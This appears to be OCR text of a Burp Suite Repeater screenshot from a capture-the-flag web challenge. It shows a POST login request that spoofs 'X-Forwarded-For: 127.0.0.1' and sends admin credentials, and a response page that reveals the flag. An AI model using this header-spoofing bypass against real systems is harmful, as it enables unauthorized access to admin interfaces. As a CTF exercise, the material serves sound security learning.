 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://123.206.31.85:1003
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://123.206.31.85:1003
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://123.206.31.85:1003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>